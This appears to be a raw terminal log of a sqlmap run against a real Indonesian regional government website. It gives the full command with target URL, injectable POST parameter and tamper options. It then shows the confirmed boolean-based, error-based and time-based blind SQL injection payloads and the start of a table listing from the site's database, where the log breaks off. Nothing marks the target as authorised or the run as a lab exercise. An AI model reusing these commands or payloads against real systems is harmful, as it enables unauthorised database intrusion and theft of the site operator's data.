 ┌──(kali㉿kali)-[~]
└─$ sqlmap --url "https://arpusda.semarangkab.go.id/berita/index" --data="kata=1&cari=Search" --method=POST --time-sec=10 --dbms=mysql --risk=3 --level=5 --tamper=space2comment --batch -D d4t4_arpusd4 --tables users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 02:43:04 /2025-05-30/
[02:43:04] [INFO] loading tamper module 'space2comment'
[02:43:04] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=sdkibf31p4u...foavskbqo8'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kata (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kata=1%' AND 8507=8507 AND 'IPFB%'='IPFB&cari=Search
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: kata=1%' AND (SELECT 6991 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(6991=6991,1))),0x717a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'gSOl%'='gSOl&cari=Search
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: kata=1%' AND (SELECT 1320 FROM (SELECT(SLEEP(10)))JJHX) AND 'fMwd%'='fMwd&cari=Search
---
[02:43:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:43:06] [INFO] testing MySQL
[02:43:07] [INFO] confirming MySQL
[02:43:07] [WARNING] reflective value(s) found and filtering out
[02:43:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:43:07] [INFO] fetching tables for database: 'd4t4_arpusd4'
Database: d4t4_arpusd4
[34 tables]
+---------------+
| agenda        |
| album         |
| background    |
| banner        |
| berita        |
| download      |
| gallery       |
| halamanstatis |
| header        |